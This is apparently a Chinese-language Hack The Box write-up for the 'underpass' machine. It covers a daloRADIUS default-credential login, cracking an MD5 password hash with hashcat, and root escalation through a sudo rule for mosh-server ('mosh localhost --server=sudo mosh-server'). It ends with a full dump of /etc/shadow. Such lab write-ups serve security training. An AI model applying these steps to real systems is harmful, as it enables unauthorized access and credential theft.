
所以打開第一個網頁看看:
http://underpass.htb/daloradius/app/users/login.php
失敗了,那就嘗試第二個網頁:

http://underpass.htb/daloradius/app/operators/login.php
Crack user hash and login into ssh


結果使用默認密碼登錄了後臺:
在主頁中有一個很大的按鈕是 Go to users list,點開之後就來到了:

他直接告訴你賬號和密碼的hash,使用 nth 快速探測下:
$ nth -t '412DD4759978ACFCC81DEAB01B382403'看起來是md5,所以使用 hashcat 嘗試爆破看看:

hashcat.exe hash.txt rockyou.txt -m 0
結果得到了:
412dd4759978acfcc81deab01b382403:underwaterfriends

嘗試登錄SSH:
結果得到 user.txt。

Exploit sudo for mosh-server

既然得到了,那肯定是 sudo -l 看一下:
結果是允許使用 mosh-server 運行,那就網上查一下如何啓動這個程序:

看到第一個的github鏈接:

他的意思是當你使用客戶端連接到服務器的時候,客戶端會手動幫你啓動 mosh-server ,也就是這裏的mosh-server 是客戶端啓動的,而不是服務器。隨便問了下 ChatGPT 得到的答案也是類似的:
既然是這樣的話,嘗試使用 mosh localhost 登錄本地看看:
svcMosh@underpass:~$ mosh localhost
結果成功了進去了一個 ssh 的session,從上面的提示中也知道 mosh-server 是客戶端啓動的,所以看一下客戶端有什麽參數:
它可以指定啓動 mosh-server 的命令,既然是這樣,那就直接告訴客戶端使用sudo的方式運行 mosh-server:
svcMosh@underpass:~$ mosh localhost --server='sudo mosh-server'結果就得到了 root 。
Hashes
root@underpass:~# cat /etc/shadow
root:$y$j9T$y6GVl9yuguP9lhnKmS04c.$pzmkCXRNa/BCrMpnOUxIWUbVR905YSEHwW20O40wEaA:20057:0:99999:7:::
daemon:*:19103:0:99999:7:::
bin:*:19103:0:99999:7:::
sys:*:19103:0:99999:7:::
sync:*:19103:0:99999:7:::
games:*:19103:0:99999:7:::
man:*:19103:0:99999:7:::
lp:*:19103:0:99999:7:::
mail:*:19103:0:99999:7:::
news:*:19103:0:99999:7:::
uucp:*:19103:0:99999:7:::
proxy:*:19103:0:99999:7:::
www-data:*:19103:0:99999:7:::
backup:*:19103:0:99999:7:::
list:*:19103:0:99999:7:::
irc:*:19103:0:99999:7:::
gnats:*:19103:0:99999:7:::
nobody:*:19103:0:99999:7:::
_apt:*:19103:0:99999:7:::
systemd-network:*:19103:0:99999:7:::
systemd-resolve:*:19103:0:99999:7:::
messagebus:*:19103:0:99999:7:::
systemd-timesync:*:19103:0:99999:7:::
pollinate:*:19103:0:99999:7:::
sshd:*:19103:0:99999:7:::
syslog:*:19103:0:99999:7:::
uuidd:*:19103:0:99999:7:::
tcpdump:*:19103:0:99999:7:::
tss:*:19103:0:99999:7:::
landscape:*:19103:0:99999:7:::
usbmux:*:19949:0:99999:7:::
lxd:!:19949::::::
fwupd-refresh:*:19959:0:99999:7:::
freerad:*:19963:0:99999:7:::
mysql:!:19964:0:99999:7:::
Debian-snmp:!:19964:0:99999:7:::
tftp:*:19970:0:99999:7:::
svcMosh:$y$j9T$cK5jfCW.c6g5yvOzPF5iF1$E0geEsKPdNSCLj2wVbvftMGkbs.uJL7B0ADA41Q8Y08:20067:0:99999:7:::
_laurel:!:20068::::::Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 完成 INTRODUCTION TO ACADEMY 這個模塊后可以解鎖更多的功能!
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.